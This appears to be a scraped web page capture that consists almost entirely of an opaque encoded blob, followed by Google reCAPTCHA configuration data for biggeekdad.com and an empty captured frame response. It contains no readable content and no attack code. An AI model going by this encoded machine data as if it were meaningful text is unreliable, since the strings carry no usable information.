rTCncO+UA7Dt8O8ZivDpT5EY0VuwrNFw5Q5w6vCjsKrwqXCucKJw5UAQSrDvEcKw4/CjcKebDVCw55Hw5tzw77CjcKUw4jDssOwRRYVwrQ9wotSfCrCicKiw64mwq54w6x6ZxvCs8KtFCR7EzHCj8OEIcOmwqDDpsOjXMKAw4s5AMKowpsSwp3DvsOrc0Fqw75xw6Fww6JJw4/DuMODWsKkwrMhYCTCtjA2wpFRLi5fwq5ww57DosK3w6XDrcKSw4VUwph3CnvDgMKuwpDDuG7CuMKtYsOIw4fCk8K2SsKLJ8K3VHXCu8OsTVrDhMOyGsKEWDjCr8O2OcKfwolzZcOewqTCg21dwo8WWDMSwqbDpk3Dg8OnwoDCm8OTPzkswqXDsMO/w4rCuUXCgHRCwrJzT8OEY8OSwo/[base64]/CgcOaAsOiwoRSKsKWwp1eEWfDoSvCi3HCqUbCn8OUcDzDusO/P8KPw5clXsOxKxLCr8KqACEhBcKpOCtdw5FoRcK+IgDDvMOPwoDCgDBAXsKqfRsLwqEMw6nCmcObCcKGb8OUw6BDwq/DjsKCwrjDsH8VGcO8wo9swoTDgEQBw6jDjDvClMKBwrE7wovChjjDsjV4w5d1UsKdw5HCj1TDssKJwrTDrMO6w7oSDMKcwqw/FcKYT8KpV8OXwrjDtS9/wrFWZBxxCmI/bj3Dh8OidQXDrMKpRcOhw6TCjTrDscKwVjs6HsK2YxdKRcOsMGjDjD8cbsKzw7XCpcOoblbDiTjDp8KGwoPDnsKyZ8O1wpDCvCTCv8Knwr5Xwp4xTz/DgTc7w6N7wpRgfkBow6fCtMKRFsOsbVXDgRAmwoXDq8Kew4PDhFlKw4PDocKGUMK+Iwt1RjLDjVtVT8KAwq3Cok4fEGBQXw/[base64]/DsA7Djx7DjkzDv2DDnWLCnSPDrsKqFMKEHcOHBcKuRwXCjXNsw63Ch0QOEHszFh/Dk1vCoDDCv8KxdR1fw75Ew6ltw7fCu8KGWEEVwq/ClsKWwq/Cl8K3w6jCj8KkZnDCk2IWBMOHwr3DlGszwpZkbVrCiCZaw7nCjsKTZhfCq8KoYMOdw5/DryoXPcKYwrjCpyUZLMOXw4wdw7xPw7bDuBTDghUSO8Opw4sgw4o4w4g+SsKyUTzCg8KFwocaWMKAdMKENk/DtsOeAScjw7wZw7XCosKMcjPClcOvZcOkaMOjQcO/S8KjFMOrwo7CmyFvwpBEVcOdGsKbw4Fzw71cYsO9bsK8XcOTLMKMw4NjJXHCunbCqsK8wpfDgcODWMKKw5rDgMKmw7hcCcK1K8Ogw6M5wotxw5BrwpF+wpDDp8Opw7TDu35XZMKfJcKdw4Nsw4jCjMK7w4kHfBpbw67DjB5yRy7Cn2EYPsKHw7oZwr/DnQsxwoPDsyjDi8O0wqTDpcOVw7nCiMKowqxgH8KiPQPCrsOMFsK/[base64]/CkcO+w5U3w6k8EDzDsMKDT8OkbVANwqpPc2/[base64]/ZnJDR8OFw6prf8KwesKow7UoNTsKRcOfHcKbwrJ4DsKzecOEw6lww7XDqA3CssOrw5zCjGLDkMOLDk/ChsKACsK3QcOTw4TDiRtxKsOow4TDmMKHScOJwpoKwozDiCwKw741V8OkwoTCnMO6aMONZEfDglEeTWFgRx/DmEfClcOiS2wxwoHCjGR/[base64]/Ctz55AsKpcHHDlXPDhXDCusKUUcOFw7bCm8OMAMK9dUzDlcOOwqpRwrMzfsO7w5jDrTfCh8O6d1BYw5NDw6zCnUHDuC7CqWwjwpdVZDPCicODw6fDiMOUYcKvwp3CpCfCixljaVnDvR0LNl8hwrLDgsOBMsKQwqsxw6/CsSTCssOfFFXCrsO1wo/CnF9zw7ZAwqHCkk3Dl8Opwoo0wqQKIl3DgDXCt8Kyw6x6w7DCr8KawobCqcKAFAoWwpjDhgBBK2/ChcKvMcKlHsKFwqYLY8KQC8OOwqkCJw1nQVsjw53DqHjDpmFdFsKic0XClsOVPErDv8OlasO+w7MkJwXCpU5qbTvDgHZxwopxwqrDgGgIw5E3J8K2DlcxGMOpw5kMwrAOXxBIDcOiw58vX8K8fMKMcMOxZyDCmsOOw6x0wq/Dn8Oew7DDi8OnSSbDgcK0KcO5HcKKLn/Cng3CrcO/w4fCs8Ofwpg/wrzDgMOOw77Co8OgRktAPMKdwrpnw4PCrFd8RUfDsmwKT8K8w4XDtsOfw5QBWcKaHcOtYsKYwqLCjllXI8O+w6/DsHHDscOmbAl3wqvDgD4PJ8O/ZWXCscKlw7Uowo1JwpDDvzBMwr7DncOFwqfDjGBSw4zDlsOPWU56wqvChsKkUcKcw5d3fmt6w581wp/Dm20PwqzChDB/JD3DqibChCbDgMKACcOxwpsTVifCjEHDlwHChS/DnlUhwop6wq9Swo/CkiHDhGXCksO1ZWjColXDqMKqC8KMPxlyFXnDo1U2wpHCmMKUw4rClMOuwpbDgBXCpFTDrF7DjmjDjMKvVsKywpMwwpZNKH5pwozCs2Bdw4gxGUREw7NrGcKtHhPCvXIewq1uTsKuL8KLwrIfwrzDhMOQaMOcF8OyOyUcw6/DgMKibXtOAMKVwpUJw7jDhDbDqSLDj8K6w5JLYh4DfnIBwohDw5clw6lWw7pRMmc/[base64]/csK3TB3DhMO0M209w4HClcO0RMKgHn3DihLCrcKTacKqIMOFRMOGwp4Pw6/DqWVvwrobcMO9w7rDp8OWdy4ew6LCncODWMKAdQQTwodiU8OiwrsvMMOpKcKbwrgBw7TChXEzCMKZHMK+FGvDhMKPW8O7w4bCjhERPFdEBQIKNg4Uw4LDvT1XRMOiw6fDtMOgw4XDjcO8RcOqw5zDjcKzw5bCril8U8KkciDDqcKMw41Rw4/Cp8OkZcKkPSvDuA7Cm2Jbw6DCisK+w61FLXR9F8OrDXnDrMOSwqXCoXpPKcOqHn/DlGNYwrzCgsK4NkPDri8GwpHCsF7CkHdOZ2/DlU8XCVwVFcKAwrbDmBnCicONQlodw7lswoLDqBYbQcKuZQnDpg5Gw4zCvFhHR8Oiw7/DggVJY2jCrsKED2orVgvDo0ZuwoUIwo8eYnN+w4wfLsO5dcO6GSkhDlhMw5/DvMK3elHDpSghZCrCuiVHYcKjT8K3w7NzU3RRw4klw6fCvybCtMKXwqh4SEXDvMKMTl7CggQqw71WDxhOIyF4w7HDi8KGw7LCvsKEwrnClHnCnwF6A8OAw4ByEMOKGHnCk103wrvCjsKZwqLDpsOuw6HCk3DCtxnCqsKZwrkmw7/CnsObXTlRRMKQwp3Cl3bDv2XCkjDDrcOrYzRbCksfZUhgw7wLwptNwqfCpsOswrpHw4/[base64]/[base64]/w6LCslLDgFnDrsKHwqPCtAzCtMOMwroSw6bChXXDphcMw7wXNMK4aMKFU2LDhsKDwoU5C8KMDBc/SsK1wodtw5nCuVrDt8Ouw5E0NU1nw4BlUDdlwr9lRsKif3TDjcKWNGfChsK/SMK6EAvDp1zCp8OAwqXDkcKYNH1Gw45uw4g3O1BNC8OPEMKMwrbCpsO6KFvCiMOMwq8mwrw2w4oFwobCtsKZQ8O7w4rDmk3DkmrCkMKoPsKoOjo7w5TDvMKiw5fDlkh/w53DvsOswrQ0FsOvPsOQIsOZYgh4UcO1wp/Cj0kpY8OAVW0FXiLClWPDu8KwSUNtw7zDunl0wqF/FS3Dv3xPwpfDvCXClFgiRx5Nw6jCsl56WcKowr8KwpXDhxIFw7/[base64]/wp7CisKBwqslw57CscKpFHTDncKNXR/ChMKLUS/CtlzCq8OzVw3CmzLDq8K1w4VIH8OoT8KCN8KKCBrDvMOkSsOuHMOtGcKWwqrDl8KFfRJ9w6PCtMOfFWbCsMOIPcKKJcOswrhIwq5NUsOVw6bDhcOgbsO1NjHCuGTCtsKpwpc5woFkw7tew63ClHLDmkXCgjvCqB/[base64]/U8OLw4cbK8KzHhTCqVPDm8KSwq4KSW7Duj7DqcK9WcOHU8O8PcOmw794H8KsbBUMTivDjErDkMKZw7VUHl/[base64]/wqzCi0vDgcOKDHvCpmYmVMKmwp7Cv8KDDBF3w4p5wrQKOlEmBsOtwqTDv8OFwpDCulbCk8O5w79VNBjCgsKtQsKkwrPCrzo7wrnCi8K0wqt0CsOjwoARL8OcYAnDusOuCQLCnGzChBHCjyrDrMOAwpYfwrfDrEExGzJYw5PCnHfCjjZZY1o4KsO3T8OsTU/DgMOnGkwScR3Cjl3DsMOdwqA3wrbDucKmwqxBw5USw6LCtyzCocKda3jCh13CrmFKwpbDlcKww4M+UMO4w4XDmgIew4jDpcK7wocTwoDCsl9Hb8O+XzzDhsKXG8OUw79lw4swEGDDrsKHIR/ClGBGwp4/Q8OwwpfDri3Ci8KOw4d/w5XDijAowrQcw7fDujHDgH3DpsKww5HDvSHDrMKywrrCr8OGw58Uw4LDqCthXkxUwolVecK8TMK2MsOVwphDUjXCm1zCqC/Dr8Kmd3HDkcKiw77CsS0zw4vCisOACQPCoX55Y8KPVwLDnGs7HElRFsOvOk02SlHDgWTDqkvDncK7w73Dt8OjPMOALVfCvsKGTHN8DcKyw61xGDvDt1dCAsOhw7LCicO7O8OnwoDCsyHDocOJw70ewqfDpCjDq8ORw7lfwqkhwovDncKvM8K1w5dxwo/DolTDsjZQw5fDuynCqzHDmMOzJcOYScOTKU5lwo1MwqlswrrDhBNNRS0/wqpBKcKsPEYqwqPCnUYoGSnCnsOFQcOQwqlqw5jCicKydcO3worDmcOMZAPDt8Kof8K6w6XDtC9uwpMaw7jDlsKfXkkXw5zDqxQOw7vDuxPCplgbFX7CpMKjwq3ClCtdwovDkMKHBR51w5HDqzcIwr3CvlYlw5/CssKmUMK1wpdnw6wvXcOVPjLDscKmWMKoZCjDmnJLCXVBOVTDkGVeB1DDiMOsDl4Rw4FawrUtOFI+MsO6wqjDom/ChMO7bVrCusO1dGUvwr1wwpJSTMKOUcO3wpsPwqXCjMK+w6tFwoQXwqoPPX/[base64]/DsMKCwqPDhTVDZ8O5wrxXwplQwqPDp8KdwqkbRcOLAiolwoBuw6zCpMKfVAMEHSIgw6VYwoIFwp/CpVXClsKMw4sJEsKawpXCq2DCkBnDlsKTQzDDlyB4Gx7Dt8KwZysKSQvCpsOdfEYhEMKgw4hZG8KZw4TDlQnCiFBmwqZUBWtYw5gDdXXDlGjCmQPCvcOTw4zCgXA/KV7DsnUbwpbDgsK+SWwJAXDDk0gRTsKRw4nCjW7ColzClMO9w6vCpDfDiwfDh8OzwqLDucOpTcK5w74vKVYOQTDCpVDCoXFGw6vDpsOQcQMjHsOywpjCol/CmHNxw7bDh1JgNMK/W1XCnwvCusKEI8OyPTfDpcODW8KHGMK7w63DghgbPxHDvU8/[base64]/DomdqBsKBwoPDlMKGTsOdw7LCjcKYF8K0wo4nw6RXNR4hccOpQ8K/wrd9wqwAwr5FXjZ2JWbDjDPDuMKow5drw6kIwovDrFR3GVjChncUOcOSN1lxW8KzGMKrwqbCncK0w5rDmFcZR8OQwonDp8ObZhXChTsNwp/[base64]/ChQvDklbCuzXCocKUw5bCm1Nea0kGwqTDpBJpwqpMwpw9HMOibT7Dv8KjBMOKwolcQMO/w4fCvMO1QwXCusOawoZvw4bDvsOLERh3KcK+wojDtcK7wpE4MmdoGipmwqPCncKHwp3DkcKffMOHLcOUwrrDhMOWVnJZwqllw7tLdGhMw6fCgDPCmAlmccO5w5FDP1Z3wpXCsMKDEH7DtnI5Rj1efsKpasKWwqnDpsOJw7UCJ8Ozwq/DqsOiwoc0D24vRMKpw61OQMOoIxzCogfDsnQ/TMOVw5/DqGsfVUcIw7nDuUQowprDhm4VTlMFMMOxBihXw43CkmXCtMKNUsKKw6TCt0xiwqdjeFhpfiXCusO+w79jwq3Dg8OsAFVHTMKbaRzCs2zDssKHT2VRMUPCrcO3IwQlVAMjw4VNw7fDuzPDrcOIJsO7O1LCtcOmaHTDm8KpXDg/w5vDolfDoMKdwpPDscKOwoxow6/Dq8OXJAfDkwbCjVEmwoJpwoXCuBN3w5HCohjCjxNkw7PDi2I/EMOUw47CvQ/DsAVIwpMPw5fChMKUw7dhOXt2ZcKRPcKjNMOwwq1Aw4XCvsKKw4IQMhFATMKdLFU6ICcawqbDuQ7DsCcSZTICw6zCuGVSw4PCkSpYw7TDr3rCqsKzHsOjWUA6w7/[base64]/CnyXDu0odw45SAhbCvMOFGWPDk8KQR0PCncKKwo9PA0FzWB0jXDrCgsO2wr/DokjCrcO3FsOAwr8xwqgpSsKMwq17wpfCnsK/HcKsw7RowrZLeMK4PsOpw6s5LMKALsOiwpZRwpEEVSxDdUolVMKdwo7DknDCrH8/UkjDuMKEwo3Dl8OtwrXDm8KpLyM/w5w8BMKCOUbDgsKZw7xPw4TCoMObJcOnwrTCgFQ1wrrCr8OLw4dpPRxwwpPDssKHeVY8cTfDmsOEwpHDpS5TC8Kwwr/Dl8OuwpnCkcKkDC7CsUjDtMObHsOQw6ZjV2V6b1/Di2Nkw7XDuytjbsOHw4/CmsOOfA4zwowWwqPDlSXCu2kmwrc1QcOfMjdaw4vDv1XCkwUeemXCmjFgUsKsNMOKwp/Dn0szwqZ0XMOTw6LDksKlAsK3w6nDk8Klw5ptw4QJacKCwqDDvsKIOQZ8ZMOjTsO/HsOmwrRcWXAbwrk+w5k6XgUbPQzDnkV7LcKCaG0pR0U9w7oGJ8K/w6zCtMOsChskw71IJsKjNcKawpcQakPCvEY3Y8KbajHDk8O8OcOWwoNhe8O3w6HDgCxDw7kZwqc/dMKCMybCvMOoIcKjwofDg8OGwoYqZ2DDg1vDkmp2w4Edw5PDk8KCQEDDvMOiPkvDmMO5csKoXwDDjiFrw51pwrDCvxgAS8OQFCMfw4YwRMKRw47Ck2HCl2rDigzCvMOPwr/DrcKXesObUUtfw7xiZRFWSMOAPV7CvMK6G8Oyw4UeHwfDohs9BXDDssKQw6QOZ8KPRw0Pw6oMwrM6wrFQw5DCulrCm8O/DT0/Y8OeVcO6W8K1YAx1wqLDgmYpw5I6YCzCocOjwqcXH1dXw7sVwpnCqsKKEMKIOgMfUV7Cl8K9ZcOjXMOuUG8hNhfCt8KwTsOvw7/DvS/[base64]/Dmw5xIAzCvSkte8OtMcKhZWzCncK1wq3Cp0bDo8OCw4diMBpawphQw5jCjWJDw4jDgFYWURbCscKNaD4bwoVXwpFlw4/CiVcgw7LDssKeNjw6HAoFw4IDwpDCow0zUsKofyAwwr7CtsOGQcOlC3XCnsOJKMKJwobCrMOqHzNCXmQUw4TCgygXwqzCisOUwr7CvsOMGX/[base64]/XgV3C8O1ZxZUwrVAQmrClsO0O1LCtMKXFcKpQcKEwovCtcK7wpYYw41ww6wtV8K3L8KIw7/DpMKIwo8fPcO+w6t0wovDm8OoZMOAw6Zuw64NF3VGJGZUwo/[base64]/ZcODCCICw5LChwTDknvDtsKVw5bCjcKRXn5xIMOXw7xCS1N2wqvDhTs2f8KFwpzCp8K8GxbDrW1hGhXClAzCocO6wrDCnV3CusK7w7HDr3TDimfCsVgDZcKzNmQ1GF/DogFFbFIuw6jCnMOcKSpaeTrDscOkwqslXHECZFrClsO1wo/CtcKwwoXCpVXDpcOLw5TDiApgwq3DjMO/wrrCqcKPWGLDhsKcwoZXw4oVwqHDsMO6w7J0w69XEglBFMOsRDTDrSPDm8OYXcO9BsKxw7/DssOZB8Osw7lDA8ORNUzCqSAww5c/WsO+fMKtdEw6w7ghEMKVO2zDpMKKARTDv8KhIsOcTSjCoH5vFgXCowXDolh5L8KqUXdgw7vDsyrCrsOpwoglw7tvwq3Dn8OXw4pyWG/CosOrwpfDjGHDoMKueMKfw5rDvGjCsHrDu8OCw5XCqjhuW8KIOz/CrznDlMOtw4bCk0QkUWjCq3DDvsOFEsK0w7jCuCDDvyvCvih6w7PCusKzWkzCpDw6QQzDhcOpC8KWCW7DgwnDmsKeW8KtG8OYw4rDq1o3w5fDpsKcORIQw5jDlA3DvmVxwqgXwqzDokwqPBrChD3CnAJrF3zDiC/[base64]/Di3BRw6toUMK6woYba3Iyw4sXdMOnw6N4EcKIwqfDqsOAw70dwqc4wq5SZEwJHsOWwq0GPcKBwqLDocKFw65uIMKjNBYKwpUkScK3w6jDji0ewpbDokQpwoAUwpDCqcO9wrDCgsKHw5PDo25MwqjCrTIrDTzCuMKaw4AkHm4uUETCihzCsV18wo9awo7DkXglwpXCoC/[base64]/[base64]/ccKswp7Cu8OTB8KwKWp5O3hPwrDCszHCiMOhwrnDqMO0acKtITLCuSFowoTDpsOJwoXDkMKOIGzCrF43wovCisKWw6dxZyDCnSIxw414wqPDkiFrJsODGTjDncKswqtSXg52e8KzwpMmw5DCi8OMwpg6wpvCmiU1w6pfAMO7QMOQw49Ow6/DhsKjwojClEscJxHDlm19NsOpwq/DomcoGMOjFcKSw7nCgH4HPgvDkMKIOCrCh2MsLMOEw5LDs8KedG3DqG3CmcKkasOYK1vDkcOrHMOGwp7DsjpJw67Co8OAV8KFb8OPw7/[base64]/CnFYlwqQpw63Dm2lsXcOpWsKBBT/CnMOuwrbCrQx9wqjDs8OJGsOXCcK/YUc2wrbDvcKsN8Kiw7Q5wo0/wrjCtRvCi04FRGwpT8OAwrkLPMKYw5fDl8KCw7kQFhoWw7nDqhzCrcK7RVM+BlTDpA3DjRx4O1F0w7vDnGpcdcK1RcK1LDbCg8OKw7LDohTDuMKYUkjDnMKSwrhqw6gjWDhQdC7DkMOpGcO6d2AXMsO/w6RvwrbDgCnChXsNwo3DvMO3I8OQD1TDpQNWw5F2wpzDg8KNUmvDo116CMODwozDmcOBT8OSw6/CvnHDg0IJd8KoUiFVe8K1dsKewq4kwow0wpHCj8KPw4TCtk4hw6rCvFo6VMOKwqRjJcKDMVgOT8OJw53ClMOtw53Co1zCs8KwwpzCp3PDplPDjTLDkcKrfWbDpC7CmgTDsAE/wp54wpRYwofDlicCwp/CvmZZw6rDuBfClBPClAPDvMKqw4MwwrnDmsKIFQvClnTDnjx9D3zDg8OmwrbCo8KiIMKDw7E/wqXDhyIaw6bCun9uZcKIw4PCo8KrFMKFw4ABwoLDicOqGMKawrHDvRzCmcOSNElDDANFw4HCqRPCscKfwrxQw63ChsK7wpvCl8Knw5c1HSM6wpolwrx3DVoEW8KMAFfCmg8NVcOEwoMMw6pVwqbCpgjCqsKcD1/[base64]/CuRFuR8O8McK5ZcODwofDk8ORdVt6aVrDgW84a8OxXiHDmjk/[base64]/[base64]/Dh8Kdw59Uw7rDoMKpw4zDml3CvMOFw7VMCsKQb3DClcOmw6vDoxtlAsOFw5Zbw4jDsTwxw77CuMKawpHDrcO0w5gYw5zDg8OdwrhiGTl7DUg2WQjCqiJWHW8keCsUwpwKw4FHfMO/[base64]/CmcOgw64mH13Cizl3wppiTSwICcKRbmpGM37CihtmQXd4QCBtQhQDDxHDqTYRWcOpw4J0w6nDvcOTCMO8w4Ixw41QV37CvsOxwpl6Gy/Coh5uwobDo8KvIcOOwpZXN8KVwrHDnMOgw7PDkxDCksKdw6l2bR/DoMKwasKFJcKhYhRPOR1KGG7CpcKbw7PCtRDDs8KPwolGccOYwrxdPsK0VsOZEMO9eX/Cvi/[base64]/CslDDkXjCnVc9V37DnMOSw5RaG8Ogw5QFO8OdGMKRw7QpYzDDmwzCrxzDqz/Dq8KGJwHDmVkcw5fDshzChcO7PyFNwovCtMOBw4gHw7MrL3xQLwFbP8OMwrxAw51Lw6/DvR95w40mw7Zjwo4+wo3ClcKMHsOAGHpwBsKvwpNsM8OHwrXDhsK5w5p6BMOsw69uDERCXcOOLlvCjsKZwrVswp58w7/DvsORLMKrQmLDn8OJwpgmKsOiUThxGsKSSC8xPRFkT8KAaFHCng3Cp1l2CgLCgUttwrR1wqk+w43ClMKlwrPChMKrY8KeKTXDtUvDkUMqI8K6TcKmTHI9w6/Dpg9TcsKcw7R/wqt1wocYw6tLw4rDvcOnM8KfS8OMMmcRw647w48Vw6vClikbNSjDrH0+YXxZw7o5bDkKw5VcZx/CrcKmDwpnS0ASwqHCkxwWIcKow7sPwofCrcO2LlVLw4/DqmR7w505RXHDnkgxacKFw7o0w6/CusOMDMOmNwjDj0hTw67CmcKEa2x9w4LCh2gKw5LCt1jDs8Kzw54ZOsKJwqNGT8OkdhfDtG9NwptUw7NPwonCljjDtMK/Jn3DqR/DqznDqAvCrEBqwrwYeXjCm37CqnYWKMKQw4/[base64]/DtXYHwp11wr3DgsKmw6LCtiBlw4DCi8OID8K8w43ChsO5w6kWShp3LMO/[base64]/Dqg/DhUttw7fDnBkowpEUw5LDsGrCsGJlRRDCvm4tw5fDj0LDoMKFKXjDmTdewpRQakHCnsKSwq1bw4vCjVUmCBZKwqIVQcKIQ3rCkcOswrgVUcKGXsKfw70Gwqh8w7tfw7LCoMKpDSLDujPClcOYXMKkw6M5w4zCmsO7w4/DvAfDhmzDmGBtB8K8wrZmwrAVw4gBeMOlSMK7w4zDj8ObARfCsXHDmsOBw4LDsH3CicKQw5xawrdxwqkkwqNgXsODZVXCo8OfRnduBMK4w5RYRRkQw4AzwrDDgUNbacOxwqYgw4VQL8OQH8KnwojDgcKmRF/CvWbCuWPDmsOqA8KNwoRZOiHCtBfDpsOdw4XDtcKDw47DrSzCssOAw57Di8OBwpXDqMOWMcK0I0YDNy7Ci8Oww4bDtEJJfBdCNMOpDzkDwpDDtzLDgMOcwqzDpcOJw6/DoRHDpz4Rw53CrSvDjEsPw4HCvsKnd8K6w7LDlsOYw4E/wq1YwovCkgMOw6dZw5Vze8KMwrHDicOOa8K7w4/[base64]/bMOKw6hWw5PChsKFwoBqwoJsMEZ7BMKLw7VjwoZlBnnDncKDOzsdw64wIUzCjcOLw7BrZcKNwpnCjW0fwrFDw6zCrmPDtmNFw6jDlxt2KlZ1D1xyWMKBwowwwpg9f8O6wrMgwqsaeB/CvsKnw5phw7ZjDsO5w6XDsj0Twp/DsmXDpg1VInEbw5MMYsKzIcOlwoctw451dcKRwqzDsXjDmzHDtMO/w67Ck8K6awDDvnHCmgA2w7Aew5pCaSgpw7PCuMKzHC8rTMK8w5ksFGUVw4dNMTvDrmtqVMOFwroewrhYLMO5dcKwYxIyw5fClgFWDw8GYMO8wqM3R8KIw4rCmlU7wq3CqsOew5Frw6xNwo7DjsKcwpHCk8OhNFLDtcKIwqkbwqZ/woZjwrAES8KXZcKow6YTw40AHjLCgyXCkMKOVcOiTwgZwqo0YsKDFiPDtS9cZMObD8KTecK3ecOewpPDvMOnw4PCrsKgf8KOUcOTwpDCjEIHw6vDlS/Dl8OoVhTCggkDMsKgB8Okwo3CmnY/YsKEdsOQwqARF8ONTgRwbn3DlRc5wpfDosKnwrZhwooZPAdKLgTCskjDkMKqw6MjeGpkwrbDpTHDll9fcAgGdMKvwpRJCU93BsOBwrfDv8OZTMKuw6B5G3YcDMO0w6AWGMKjw6/DicORB8OkIQl7wo7DoijDhsOrDg3CgMOlVEoBw6TDnX/DgEvDg0YPwrtDwocZw6NLwqvCuEDCmh7DiSh5w7E9wqIkw6jDm8OFwqrCq8KjGE/Cs8KtYj45wrNkw4c5w5VQw5YKN3Vmw4/[base64]/[base64]/DncODwpTDmwZwdF3Dv0zClsK7w7TClRXDsDbChsOGGzPDgEnCjkbCjGDCk0bDmMOCw61FZMK4ImvCvEEqG2bDlMOfw4Rbwq5wa8O+wp8lwq/CvcOswpFzw6nDhsOfw7bCnFDCgB13wrHDmB7CkgAYUl1sdmgCwpBnSMO9wrx3w6pmwp/[base64]/C8K1wq3Cv8OQw4kMw6pfwpAkwo8nwociFMKjDsKLFcKNccK+w79oIsOyQMKNwqXDtizCk8KJV3PCqsOMw5JmwodrZkZLFwPDmWAJwqnDtsOLXX9zwovDmgfCqSE1UMK9QV1bTSI6asK7JkJKG8KGHcOnUB/DpMObcSLDjsOuwrUOSHHCm8O/w6rDj0HCtD7DonENwqXCnMKiccOfUcK+IlrDiMOUPcO6w7zDmEnDujUcw6HCg8OJw6jDhl3Di1jChcOtHcKXRlcCAcOMwpfDvcKBw4YswoLDrMKhfsODw68zwpo6XTDDk8KKw7sjAT1xwo8DPDTCtTzChgPCgFNyw54SXMKBw6fDvTJiw7tyc1DDjj/ChcKPDFM5w5wqV8KjwqEQRsObw6wtAnXClUnDuQJTwr/DqsOiw48Sw5c3CxnDsMKZw73Crwk6wqDDjS/[base64]/[base64]/Mw/ClgZSwrrCrsOXwr/[base64]/bkdfNMKsw7pSw5VewoIQw6PDoRDCpBbCvsK4worDmjUZUcK9wpDDmxcMYMODw4PDqsKxw5fDiGvCp2dGU8O5JcOxJsKHw7vDnsKMEylAwr3DiMOPQX4zG8K0CgzCk18mwoVaX39OWMOVa1/[base64]/CoFhRfFXDuTDDhMKSBsO3Sxsew4A/V2LCr2xMw5oSw4nDksOrPlTCmBfDosKaScKTX8OJw6M2B8ONJsKoK07DpS9QPMOPwp/CsysVw43DpMOid8KqVsK0H3cDw65xw6Uvw4oiIzMpUGLCmjDCs8OEDS8bw73DtcOEw7DCnFR2wpI2w43DgELDingkwpvCpcOnTMK+Z8Kzw6RiVMOowrEcw6DCnMKkYTIhV8OMdMKEw5fDh10Cw7U4w6nClHPDjAxtesKmwqMMwq8/XGvDvsOdDRnDpisPVcKlQyPDr0bCrSbDvAd3Z8KxEsOzw53DgMKWw7vCusKWTMKNw5HCgmDDojrDqydbw6FXw6hkw4ltAcOOwpLDmMO1XsOrwq3Coi/DnsKjScOFwpPCusOWw5/[base64]/[base64]/[base64]/[base64]/DssOuVsKhw7DCqsKmQ8OiwqEGbTLChDXDn2VRwq/ChRBnwrfDi8OqJMKWV8OdMivDo0/CkMOFNsOzwo57wpDCucOIwpHDu1EeIsOgNgPCjyXCmXLCvkrDnSwhwq06RsK1wo3Dh8OvwpRYXBTCoRdlaEPDpcOGVcKkVA0fw4sQVcOIZcOtwq/DjcOETFzCk8KSwqfDt3d5wrPCkcKdT8KGb8OcQxvCq8OoMsOtWiI4w4gKwp3ChMOiE8OgPcOIwo/[base64]/EMKBwpzDkXR/w6s0wrMnFMK2wrpdwqvDl0fDrcKZKETCjykpacOQPWDDuDtjOlsXGMKrw7XCpsK6w5Y6DwTCmsKSUyx5w44eF3rDnnHCiMKZEcKQasOUb8Ksw53ChAzDs3HCv8Kzw6Rfw519OsK4wpbCpwLDghbDqmzDvFPDqAvCgUjDuCE2QHfDmyErWhVZbMKWZS/ChMOYwrnDp8Kswp1Jw506w4bDrkrDmkNeQsKyFQUfZQfCs8OdBSvDrMOPwpDDrTNZf1DCkMKqwo16ccKZwr4xwrktAcOEQj4eHcOQw516R09CwrIDbcO2wog1wox4UsOtaQ/[base64]/[base64]/Cu8K+DR9iY8OkLcKMAsKFw6zCp8OSw5NzU8KXXcKRw5kQBhfDlcKDLwbCtDhowoExw6lMTHvCg0hNwpsMSgbCtj7CiMOcwqsZwrlyBsKnE8KcUMOpcsOMw4zDqcK/w77CgGBdw7sYKlFIFQk6IcKwQ8KhDcKxX8OzUFsOwrQ8w4bCqcKfBcK7JMOPwqxFBMO4wrQjw5rCtMOLwr5Sw7wuwqjDnhA4ZDbDhcO+T8KswqfDmMK/N8K0XsOuKmHDs8KGwqjDkxdHwr/DpcKdF8OAw7EWNsOww43CnAZbMAQywr8NQmDDn3Btw73ClMO9wrsvwpnDncOdwpTCtMK+K27Ci0rCgwHDhMKEw6VCccOGW8Kuwq1rEzrCgk/Cr3AzwrJ5NTbDn8KGw5nDtRwLJy1lwoxKwq5ewq1SPznDkmzDvlVHwqdiw6sPw4h5w7DDjF/DhsKgwpfCpsK2MhANw5TDkCzCscKBw7nCk2fCvW0KE2RCw5PDkwnDvSptMcO+X8O8w7QSEsOLw4/DtMKRBsOBInpnLkQsSMKHK8KxwoV/[base64]/DgMOvwo9IJ3wpacO8w414wpYLUThWfMOSw50XZXchZAzCpn/DjAQOw6nCh0XDhcOeJ39KbcK3wqXDuAzCuAAEChvDj8OJwr4XwqJxKMK5w4TDs8KUwpLDvcOiwozChsO+K8ODwrDDhjrDpsKow6A6ZsK4eEtaw7vDicOqw5XCgF/Dhk0Mw6rDil4Yw7h3w5LCnMO5LjnCn8OZw5p1wpjCnVs+XBXDi1TDt8KjwqjCtsK4EMKtw4xvHcKcw5rCj8OydBbDi1XDrlpVwpHDlR/CgcKhQBVhP0vCscO9WMOgewjChijCl8OuwoAQw7vCrgjDmnN9w7TDqD/Dr2vCnMKJDMOMwpbDkGlLBEXDgDQ6OcOHPcOMdwV1XjzDjBA/KnPDkAoaw7wtwpXCucOFNMO1w5rDmsKAwozCniEtD8KOXTTCoRA6woXDmcK8eyA1XMOaw6Ukw4A0GhzDocKNU8KvZxrCul7DmMKbw54NFVokdnVTw5kawoBTwpHDu8K8w7DCl1/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jpDYoyjxJtFJIEmSxeidMIPb82MBF2boVGckAyED/kI\\u003d\x22,1,0,null,1,1768677621742,0,0,[129,110,238,172,139],null,[224,8,192,200],\x22RC-lZuX5_BOT5v1FQ\x22,null,null,null,null,null,\x220dAFcWeA7DrHkRkroz0HqvdRpDXi7PIe9UgfKKAjy7uj8Ys5IajMDLG6rm6imSQRHRCt2FJ5_KAQZYnXJC49XRfxidlZxTZ0pWlA\x22,1768760421681]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
